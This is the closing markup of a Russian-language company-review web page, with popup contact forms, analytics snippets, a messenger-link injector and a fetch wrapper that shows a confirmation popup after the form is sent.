center;}&quot;},&quot;id&quot;:&quot;21287&quot;,&quot;field_id&quot;:1,&quot;name&quot;:&quot;&quot;,&quot;email&quot;:&quot;&quot;,&quot;phone&quot;:&quot;&quot;,&quot;rules&quot;:{&quot;group_0&quot;:{&quot;rule_0&quot;:{&quot;rule&quot;:&quot;keyword_url&quot;,&quot;operator&quot;:&quot;==&quot;,&quot;value&quot;:&quot;\/review\/&quot;},&quot;rule_1&quot;:{&quot;rule&quot;:&quot;taxonomy&quot;,&quot;operator&quot;:&quot;!=&quot;,&quot;value&quot;:&quot;4813&quot;},&quot;rule_2&quot;:{&quot;rule&quot;:&quot;keyword_url&quot;,&quot;operator&quot;:&quot;!=&quot;,&quot;value&quot;:&quot;\/blacklist\/reviews\/&quot;}}},&quot;settings&quot;:{&quot;popup_title&quot;:&quot;company2&quot;,&quot;popup_desc&quot;:&quot;&quot;,&quot;test_mode&quot;:&quot;0&quot;,&quot;powered_link&quot;:&quot;0&quot;,&quot;popup_class&quot;:&quot;&quot;,&quot;popup_hidden_class&quot;:&quot;&quot;,&quot;close_on_conversion&quot;:&quot;0&quot;,&quot;conversion_cookie_name&quot;:&quot;spu_conversion_21287&quot;,&quot;conversion_cookie_duration&quot;:&quot;5&quot;,&quot;conversion_cookie_type&quot;:&quot;d&quot;,&quot;closing_cookie_name&quot;:&quot;spu_closing_21287&quot;,&quot;closing_cookie_duration&quot;:&quot;1&quot;,&quot;closing_cookie_type&quot;:&quot;d&quot;},&quot;triggers&quot;:{&quot;trigger_0&quot;:{&quot;trigger&quot;:&quot;seconds&quot;,&quot;value&quot;:&quot;15&quot;}}}" data-need_ajax="0"><div class="spu-container "><div class="spu-content"><div class="content-wrapper content_wrapper__company_modal">
<div class="consult-form-wrapper">
<div class="company_modal__image_wrapper">image</div>
<div class="consult-form">
<div class="form-group"><input id="name" class="form-control" maxlength="100" name="name" required="" type="text" placeholder="Имя *" /></div>
<div class="form-group"><input id="email" class="form-control" maxlength="100" name="email" required="" type="email" placeholder="Email *" /></div>
<div class="form-group"><input id="phone" class="form-control" name="phone" type="tel" placeholder="Телефон *" /></div>
<div class="form-group"><button class="consult-btn" type="submit">Оставить заявку</button></div>
</div>
</div>
</div>
<div class="company_modal__company_text_wrapper">
<div class="company_modal__company_text1">ИНТЕРЕСУЕТ<br />
ДЕЯТЕЛЬНОСТЬ</div>
<div class="company_modal__company_name">company name ?</div>
<div class="company_modal__company_text2">
<p><span style="font-weight: 400;">Узнайте про все возможные риски работы с данным контрагентом!</span></p>
</div>
</div>
</div><a href="#" class="spu-close spu-close-popup spu-close-top_right">&times;</a><span class="spu-timer"></span></div></div><!--spu-box--><div class="spu-bg " id="spu-bg-28246"></div><div class="spu-box spu-animation-fade spu-position-centered" id="spu-28246" data-id="28246" data-parent="0" data-settings="{&quot;position&quot;:{&quot;position&quot;:&quot;centered&quot;},&quot;animation&quot;:{&quot;animation&quot;:&quot;fade&quot;},&quot;colors&quot;:{&quot;show_overlay&quot;:&quot;yes-color&quot;,&quot;overlay_color&quot;:&quot;rgba(27, 26, 26, 0.54)&quot;,&quot;overlay_blur&quot;:&quot;2&quot;,&quot;bg_color&quot;:&quot;rgba(11, 11, 11, 0.64)&quot;,&quot;bg_img&quot;:&quot;https:\/\/trust-viper.com\/wp-content\/uploads\/2024\/12\/2b4b4f9e4ddaae4b61aca749a53ebd2c.png&quot;,&quot;bg_img_repeat&quot;:&quot;no-repeat&quot;,&quot;bg_img_size&quot;:&quot;cover&quot;},&quot;close&quot;:{&quot;close_color&quot;:&quot;#666&quot;,&quot;close_hover_color&quot;:&quot;#000&quot;,&quot;close_shadow_color&quot;:&quot;#000&quot;,&quot;close_size&quot;:&quot;30&quot;,&quot;close_position&quot;:&quot;top_right&quot;},&quot;popup_box&quot;:{&quot;width&quot;:&quot;650px&quot;,&quot;padding&quot;:&quot;20&quot;,&quot;radius&quot;:&quot;0&quot;,&quot;auto_height&quot;:&quot;yes&quot;,&quot;height&quot;:&quot;350px&quot;},&quot;border&quot;:{&quot;border_type&quot;:&quot;none&quot;,&quot;border_color&quot;:&quot;#000&quot;,&quot;border_width&quot;:&quot;3&quot;,&quot;border_radius&quot;:&quot;0&quot;,&quot;border_margin&quot;:&quot;0&quot;},&quot;shadow&quot;:{&quot;shadow_color&quot;:&quot;#ccc&quot;,&quot;shadow_type&quot;:&quot;outset&quot;,&quot;shadow_x_offset&quot;:&quot;0&quot;,&quot;shadow_y_offset&quot;:&quot;0&quot;,&quot;shadow_blur&quot;:&quot;0&quot;,&quot;shadow_spread&quot;:&quot;0&quot;},&quot;css&quot;:{&quot;custom_css&quot;:&quot;#spu-28246 .consult-form input {\r\n    height: 50px;\r\n\r\n}\r\n#spu-28246 .spu-container{\r\n    padding: 100px 20px;\r\n}\r\n#spu-28246 .content_wrapper__company_modal {\r\njustify-content: center; }\r\n\r\n#spu-28246 .consult-form-wrapper span{\r\nfont-size: 26px;\r\n}\r\n\r\n#spu-28246 .consult-form-wrapper {\r\n    width: 450px;\r\n    max-width: 100%;\r\n    \r\n}\r\n\r\n#spu-28246 .form-group {\r\njustify-content: center;\r\nflex-direction: column;\r\n    align-items: center;\r\n}&quot;},&quot;id&quot;:&quot;28246&quot;,&quot;field_id&quot;:1,&quot;name&quot;:&quot;&quot;,&quot;email&quot;:&quot;&quot;,&quot;phone&quot;:&quot;&quot;,&quot;message&quot;:&quot;&quot;,&quot;rules&quot;:{&quot;group_0&quot;:{&quot;rule_0&quot;:{&quot;rule&quot;:&quot;page_type&quot;,&quot;operator&quot;:&quot;==&quot;,&quot;value&quot;:&quot;all_pages&quot;}}},&quot;settings&quot;:{&quot;popup_title&quot;:&quot;companies popup&quot;,&quot;popup_desc&quot;:&quot;&quot;,&quot;test_mode&quot;:&quot;0&quot;,&quot;powered_link&quot;:&quot;0&quot;,&quot;popup_class&quot;:&quot;&quot;,&quot;popup_hidden_class&quot;:&quot;&quot;,&quot;close_on_conversion&quot;:&quot;1&quot;,&quot;conversion_cookie_name&quot;:&quot;spu_conversion_28246&quot;,&quot;conversion_cookie_duration&quot;:&quot;0&quot;,&quot;conversion_cookie_type&quot;:&quot;d&quot;,&quot;closing_cookie_name&quot;:&quot;spu_closing_28246&quot;,&quot;closing_cookie_duration&quot;:&quot;0&quot;,&quot;closing_cookie_type&quot;:&quot;d&quot;},&quot;triggers&quot;:{&quot;trigger_0&quot;:{&quot;trigger&quot;:&quot;class&quot;,&quot;value&quot;:&quot;companies-popup&quot;}}}" data-need_ajax="0"><div class="spu-container "><div class="spu-content"><div class="content-wrapper content_wrapper__company_modal">
<div class="consult-form-wrapper" style="width: 80%; text-align: center;">
<div class="consult-form">
<div class="form-group"><input class="form-control" maxlength="100" name="name" required="" type="text" id="name" placeholder="Имя *" /></div>
<div class="form-group"><input class="form-control" maxlength="100" name="email" required="" type="email" id="email" placeholder="Email *" /></div>
<div class="form-group"><input  class="form-control" name="phone" type="tel" id="phone" placeholder="Телефон *" /></div>
<div class="form-group"><button class="consult-btn" type="submit">Оставить заявку</button></div>
<ul class="messages"></ul>
</div>
</div>
</div>
</div><a href="#" class="spu-close spu-close-popup spu-close-top_right">&times;</a><span class="spu-timer"></span></div></div><!--spu-box--></div>
    <a id="back-to-top-button"></a>
    <script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript" >
    jQuery(document).ready(function($) {
        var btn = $("#back-to-top-button");

        var mediaQuery = window.matchMedia("(min-width: 959px)"); 
        function handleMediaChange(mediaQuery) {
            if (mediaQuery.matches) {
                btn.remove();
            } else {
                btn.appendTo("body");
            }
        }

        handleMediaChange(mediaQuery);

        mediaQuery.addListener(handleMediaChange);

        $(window).scroll(function() {
            if ($(window).scrollTop() > 300) {
                btn.addClass("show");
            } else {
                btn.removeClass("show");
            }
        });

        btn.on("click", function(e) {
            e.preventDefault();
            $("html, body").animate({scrollTop: 0}, "300");
        });
    });
    </script><script data-cfasync="false" data-wpacu-script-handle='regenerator-runtime' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='wp-polyfill' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='wp-hooks' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-includes/js/dist/hooks.min.js?ver=1e58c8c5a32b2e97491080c5b10dc71c' id='wp-hooks-js'></script>
<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript"  id='wppopups-js-extra'>
/* <![CDATA[ */
var wppopups_vars = {"is_admin":"","ajax_url":"https:\/\/trust-viper.com\/wp-admin\/admin-ajax.php","pid":"9348","is_front_page":"","is_blog_page":"","is_category":"","site_url":"https:\/\/trust-viper.com","is_archive":"","is_search":"","is_singular":"1","is_preview":"","facebook":"","twitter":"","val_required":"This field is required.","val_url":"Please enter a valid URL.","val_email":"Please enter a valid email address.","val_number":"Please enter a valid number.","val_checklimit":"You have exceeded the number of allowed selections: {#}.","val_limit_characters":"{count} of {limit} max characters.","val_limit_words":"{count} of {limit} max words."};
/* ]]> */
</script>
<script data-cfasync="false" data-wpacu-script-handle='wppopups' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/wp-popups-lite/src/assets/js/wppopups.js?ver=2.1.4.5' id='wppopups-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='reviews-bootstrap' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/themes/reviews%20dark/js/bootstrap.min.js?ver=5.9.12' id='reviews-bootstrap-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='comment-reply' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-includes/js/comment-reply.min.js?ver=5.9.12' id='comment-reply-js'></script>
<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript"  id='reviews-custom-js-extra'>
/* <![CDATA[ */
var reviews_data = {"comment_error":"All fields are required","allow_empty_review":"yes","enable_sticky":"yes"};
/* ]]> */
</script>
<script data-cfasync="false" data-wpacu-script-handle='reviews-custom' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/themes/reviews%20dark/js/custom.js?ver=y-1.0.12' id='reviews-custom-js'></script>
<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript"  id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/trust-viper.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script data-cfasync="false" data-wpacu-script-handle='contact-form-7' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.6' id='contact-form-7-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='select2' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/select2/select2.full.min.js?ver=4.0.13' id='select2-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='underscore' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-includes/js/underscore.min.js?ver=1.13.1' id='underscore-js'></script>
<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript"  id='wp-util-js-extra'>
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script data-cfasync="false" data-wpacu-script-handle='wp-util' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-includes/js/wp-util.min.js?ver=5.9.12' id='wp-util-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_crop' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/um-crop.min.js?ver=2.3.2' id='um_crop-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_modal' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/um-modal.min.js?ver=2.3.2' id='um_modal-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_jquery_form' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/um-jquery-form.min.js?ver=2.3.2' id='um_jquery_form-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_fileupload' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/um-fileupload.js?ver=2.3.2' id='um_fileupload-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_datetime' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/pickadate/picker.js?ver=2.3.2' id='um_datetime-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_datetime_date' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/pickadate/picker.date.js?ver=2.3.2' id='um_datetime_date-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_datetime_time' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/pickadate/picker.time.js?ver=2.3.2' id='um_datetime_time-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_datetime_locale' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/pickadate/translations/ru_RU.js?ver=2.3.2' id='um_datetime_locale-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='wp-i18n' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-includes/js/dist/i18n.min.js?ver=30fcecb428a0e8383d3776bcdd3a7834' id='wp-i18n-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='wp-i18n' type="javascript/blocked" data-wpmeteor-type="text/javascript"  id='wp-i18n-js-after'>
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script data-cfasync="false" data-wpacu-script-handle='um_raty' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/um-raty.min.js?ver=2.3.2' id='um_raty-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_tipsy' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/um-tipsy.min.js?ver=2.3.2' id='um_tipsy-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='imagesloaded' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='masonry' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-includes/js/masonry.min.js?ver=4.2.2' id='masonry-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='jquery-masonry' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b' id='jquery-masonry-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_scrollbar' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/simplebar.min.js?ver=2.3.2' id='um_scrollbar-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_functions' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/um-functions.min.js?ver=2.3.2' id='um_functions-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_responsive' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/um-responsive.min.js?ver=2.3.2' id='um_responsive-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_conditional' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/um-conditional.min.js?ver=2.3.2' id='um_conditional-js'></script>
<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript"  id='um_scripts-js-extra'>
/* <![CDATA[ */
var um_scripts = {"max_upload_size":"2097152","nonce":"ecaeaeb77c"};
/* ]]> */
</script>
<script data-cfasync="false" data-wpacu-script-handle='um_scripts' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/um-scripts.min.js?ver=2.3.2' id='um_scripts-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_profile' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/um-profile.min.js?ver=2.3.2' id='um_profile-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_account' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/um-account.min.js?ver=2.3.2' id='um_account-js'></script>
		<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript" >
			jQuery( window ).on( 'load', function() {
				jQuery('input[name="um_request"]').val('');
			});
		</script>
	<a href="javascript:;" class="to_top btn">
	<span class="fa fa-angle-up"></span>
</a>

<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src="/wp-content/themes/reviews%20dark/js/modals.js"></script>


<!-- Matomo -->
<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript" >
  var _paq = window._paq = window._paq || [];
  /* tracker methods like "setCustomDimension" should be called before "trackPageView" */
  _paq.push(['trackPageView']);
  _paq.push(['enableLinkTracking']);
  (function() {
    var u="https://webdatas.top/";
    _paq.push(['setTrackerUrl', u+'matomo.php']);
    _paq.push(['setSiteId', '2']);
    var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
    g.async=true; g.src=u+'matomo.js'; s.parentNode.insertBefore(g,s);
  })();
</script>
<noscript><p><img referrerpolicy="no-referrer-when-downgrade" src="https://webdatas.top/matomo.php?idsite=2&amp;rec=1" style="border:0;" alt="" /></p></noscript>
<!-- End Matomo Code -->

<!-- Global site tag (gtag.js) - Google Analytics -->
<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src="https://www.googletagmanager.com/gtag/js?id=G-8HEL0D69K9"></script>
<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript" >
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-8HEL0D69K9');
</script>
  <!-- block popup closing when user click out from popup -->
<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript" >
    jQuery('.spu-bg').click(function(e){
        console.log('spu-bg');
        e.stopPropagation(); 
        e.preventDefault();
    });
</script>


<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript" >
window.addEventListener('DOMContentLoaded', (event) => {
  const socialIconsHTML = `
  <div class="social-icons">
    <a href="https://t.me/Lawyerconsultati0n" target="_blank">
      <img class="lazy loaded" src="https://trust-viper.com/wp-content/themes/reviews dark/images/telegram.svg" 
           data-src="https://trust-viper.com/wp-content/themes/reviews dark/images/telegram.svg" 
           alt="Icon telegram" data-was-processed="true">
    </a>
    <a href="https://api.whatsapp.com/send/?phone=12363779783" target="_blank">
      <img class="lazy loaded" src="https://trust-viper.com/wp-content/themes/reviews dark/images/whatsapp.svg" 
           data-src="https://trust-viper.com/wp-content/themes/reviews dark/images/whatsapp.svg" 
           alt="Icon watsapp" data-was-processed="true">
    </a>
  </div>`;
  const spuContainers = document.querySelectorAll('.spu-container');

  spuContainers.forEach((spuContainer) => {
    const consultForm = spuContainer.querySelector('.consult-form');

    if (consultForm) {
      const firstFormGroup = consultForm.querySelector('.form-group');
      
      consultForm.insertBefore(
        document.createRange().createContextualFragment(socialIconsHTML),
        firstFormGroup
      );
    }
  });
});

</script>

<style>
    .seo-popup-overlay {
        display: none;
        position: fixed;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;
        background: rgba(0, 0, 0, 0.5);
        z-index: 1000000;
        animation: fadeIn 0.3s ease;
    }

    .seo-popup-overlay.active {
        display: flex;
        justify-content: center;
        align-items: center;
    }

    .seo-popup {
        background: linear-gradient(180deg, #ffffff 0%, #f0fff5 50%, #e6fff0 100%);
        border: 2px solid #1b6e4a;
        border-radius: 16px;
        width: 90%;
        max-width: 360px;
        position: relative;
        padding: 30px 25px 25px;
        box-shadow: 0 12px 40px rgba(0, 0, 0, 0.2);
        animation: slideUp 0.4s ease;
        overflow: hidden;
    }

    .seo-close-icon {
        position: absolute;
        top: 15px;
        right: 15px;
        width: 30px;
        height: 30px;
        cursor: pointer;
        background: transparent;
        border: none;
        display: flex;
        align-items: center;
        justify-content: center;
        border-radius: 50%;
        transition: all 0.3s;
    }

    .seo-close-icon:hover {
        background: rgba(47, 178, 106, 0.08);
        transform: rotate(90deg);
    }

    .seo-close-icon::before,
    .seo-close-icon::after {
        content: '';
        position: absolute;
        width: 18px;
        height: 2px;
        background: #2fb26a;
    }

    .seo-close-icon::before {
        transform: rotate(45deg);
    }

    .seo-close-icon::after {
        transform: rotate(-45deg);
    }

    .seo-success-icon {
        width: 70px;
        height: 70px;
        background: linear-gradient(135deg, #2fb26a 0%, #7ee3b8 100%);
        border-radius: 50%;
        display: flex;
        align-items: center;
        justify-content: center;
        margin: 0 auto 20px;
        box-shadow: 0 4px 15px rgba(47, 178, 106, 0.25);
        animation: bounceRotate 0.8s ease 0.2s backwards;
        position: relative;
    }

    .seo-success-icon::before {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        border-radius: 50%;
        background: linear-gradient(135deg, #2fb26a 0%, #7ee3b8 100%);
        animation: pulse 2s ease-in-out infinite;
        opacity: 0.5;
    }

    .seo-success-icon::after {
        content: '✓';
        color: white;
        font-size: 40px;
        font-weight: bold;
        position: relative;
        z-index: 1;
        animation: checkDraw 0.5s ease 0.6s backwards;
    }

    .seo-popup-title {
        font-size: 24px;
        font-weight: 600;
        color: #2d3748;
        text-align: center;
        margin-bottom: 15px;
        animation: fadeInUp 0.5s ease 0.3s backwards;
    }

    .seo-popup-text {
        font-size: 15px;
        color: #4a5568;
        text-align: center;
        line-height: 1.6;
        margin-bottom: 25px;
        animation: fadeInUp 0.5s ease 0.4s backwards;
    }

    .seo-messengers {
        display: flex;
        justify-content: center;
        gap: 20px;
        margin-bottom: 25px;
        animation: fadeInUp 0.5s ease 0.5s backwards;
    }

    .seo-messenger-icon {
        width: 60px;
        height: 60px;
        border-radius: 50%;
        display: flex;
        align-items: center;
        justify-content: center;
        cursor: pointer;
        transition: all 0.3s;
        text-decoration: none;
        box-shadow: 0 4px 10px rgba(0, 0, 0, 0.1);
    }

    .seo-messenger-icon:hover {
        transform: translateY(-5px) scale(1.05);
        box-shadow: 0 8px 20px rgba(0, 0, 0, 0.15);
    }

    .seo-telegram {
        background: linear-gradient(135deg, #0088cc 0%, #0077b5 100%);
    }

    .seo-whatsapp {
        background: linear-gradient(135deg, #25D366 0%, #128C7E 100%);
    }

    .seo-messenger-icon svg {
        width: 32px;
        height: 32px;
        fill: white;
    }

    @keyframes fadeIn {
        from {
            opacity: 0;
        }
        to {
            opacity: 1;
        }
    }

    @keyframes slideUp {
        from {
            opacity: 0;
            transform: translateY(50px);
        }
        to {
            opacity: 1;
            transform: translateY(0);
        }
    }

    @keyframes fadeInUp {
        from {
            opacity: 0;
            transform: translateY(20px);
        }
        to {
            opacity: 1;
            transform: translateY(0);
        }
    }

    @keyframes bounceRotate {
        0% {
            opacity: 0;
            transform: scale(0) rotate(-180deg);
        }
        50% {
            transform: scale(1.1) rotate(10deg);
        }
        70% {
            transform: scale(0.9) rotate(-5deg);
        }
        100% {
            opacity: 1;
            transform: scale(1) rotate(0deg);
        }
    }

    @keyframes checkDraw {
        0% {
            opacity: 0;
            transform: scale(0) rotate(45deg);
        }
        50% {
            transform: scale(1.2);
        }
        100% {
            opacity: 1;
            transform: scale(1) rotate(0deg);
        }
    }

    @keyframes pulse {
        0%, 100% {
            transform: scale(1);
            opacity: 0.5;
        }
        50% {
            transform: scale(1.15);
            opacity: 0.2;
        }
    }
</style>

<div class="seo-popup-overlay" id="seo-popupOverlay">
    <div class="seo-popup" onclick="event.stopPropagation()">

        <button id="seo-close-icon" class="seo-close-icon"></button>

        <div class="seo-success-icon"></div>

        <h2 class="seo-popup-title">Заявка принята</h2>

        <p class="seo-popup-text">
            Для более быстрой обработки заявки<br>напишите в мессенджер
        </p>

        <div class="seo-messengers">
            <!-- Telegram -->
            <a href="https://t.me/Lawyerconsultati0n" class="seo-messenger-icon seo-telegram" target="_blank">
                <svg viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
                    <path d="M12 2C6.48 2 2 6.48 2 12s4.48 10 10 10 10-4.48 10-10S17.52 2 12 2zm4.64 6.8c-.15 1.58-.8 5.42-1.13 7.19-.14.75-.42 1-.68 1.03-.58.05-1.02-.38-1.58-.75-.88-.58-1.38-.94-2.23-1.5-.99-.65-.35-1.01.22-1.59.15-.15 2.71-2.48 2.76-2.69a.2.2 0 00-.05-.18c-.06-.05-.14-.03-.21-.02-.09.02-1.49.95-4.22 2.79-.4.27-.76.41-1.08.4-.36-.01-1.04-.2-1.55-.37-.63-.2-1.12-.31-1.08-.66.02-.18.27-.36.74-.55 2.92-1.27 4.86-2.11 5.83-2.51 2.78-1.16 3.35-1.36 3.73-1.36.08 0 .27.02.39.12.1.08.13.19.14.27-.01.06.01.24 0 .38z"/>
                </svg>
            </a>

            <!-- WhatsApp -->
            <a href="https://api.whatsapp.com/send/?phone=12363779783" class="seo-messenger-icon seo-whatsapp"
               target="_blank">
                <svg viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
                    <path d="M12.04 2c-5.46 0-9.91 4.45-9.91 9.91 0 1.75.46 3.45 1.32 4.95L2.05 22l5.25-1.38c1.45.79 3.08 1.21 4.74 1.21 5.46 0 9.91-4.45 9.91-9.91 0-2.65-1.03-5.14-2.9-7.01A9.816 9.816 0 0012.04 2m.01 1.67c2.2 0 4.26.86 5.82 2.42a8.225 8.225 0 012.41 5.83c0 4.54-3.7 8.23-8.24 8.23-1.48 0-2.93-.39-4.19-1.15l-.3-.17-3.12.82.83-3.04-.2-.32a8.188 8.188 0 01-1.26-4.38c.01-4.54 3.7-8.24 8.25-8.24M8.53 7.33c-.16 0-.43.06-.66.31-.22.25-.87.85-.87 2.07 0 1.22.89 2.39 1 2.56.14.17 1.76 2.67 4.25 3.73.59.27 1.05.42 1.41.53.59.19 1.13.16 1.56.1.48-.07 1.46-.6 1.67-1.18.21-.58.21-1.07.15-1.18-.07-.1-.23-.16-.48-.27-.25-.14-1.47-.74-1.69-.82-.23-.08-.37-.12-.56.12-.16.25-.64.81-.78.97-.15.17-.29.19-.53.07-.26-.13-1.06-.39-2-1.23-.74-.66-1.23-1.47-1.38-1.72-.12-.24-.01-.39.11-.5.11-.11.27-.29.37-.44.13-.14.17-.25.25-.41.08-.17.04-.31-.02-.43-.06-.11-.56-1.35-.77-1.84-.20-.48-.4-.42-.56-.43-.14 0-.3-.01-.47-.01z"/>
                </svg>
            </a>
        </div>
    </div>
</div>

<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript" >
    // Immediately invoked function to avoid polluting global scope
    (function () {

        // Popup functions
        function openPopup() {
            document.getElementById('seo-popupOverlay').classList.add('active');
            document.body.style.overflow = 'hidden';
        }

        function closePopup() {
            document.getElementById('seo-popupOverlay').classList.remove('active');
            document.body.style.overflow = '';
        }

        document.getElementById('seo-close-icon').addEventListener('click', closePopup);

        document.addEventListener('keydown', function (event) {
            if (event.key === 'Escape') {
                closePopup();
            }
        });

        // Keep reference to original fetch
        const originalFetch = window.fetch.bind(window);

        // Override fetch
        window.fetch = async function (input, init) {
            // Determine URL and method
            let url = input && input.url ? input.url : (typeof input === 'string' ? input : '');
            let method = (init && init.method) ? init.method.toUpperCase() : 'GET';

            // Call original fetch
            const response = await originalFetch(input, init);

            // Only handle POST requests to /contact.php
            if (method === 'POST' && url.includes('/contact.php')) {
                try {
                    // Clone response to read it without affecting original
                    const clone = response.clone();
                    const data = await clone.json();

                    // Determine success based on statusCode
                    if (data.statusCode === 200) {
                        // Close any existing popups
                        document.querySelectorAll('.spu-close-popup').forEach(el => el.click());

                        openPopup();
                    }
                } catch (err) {
                    console.error('Failed to parse response JSON');
                }
            }

            // Return the original response so page works normally
            return response;
        };
    })();
</script>

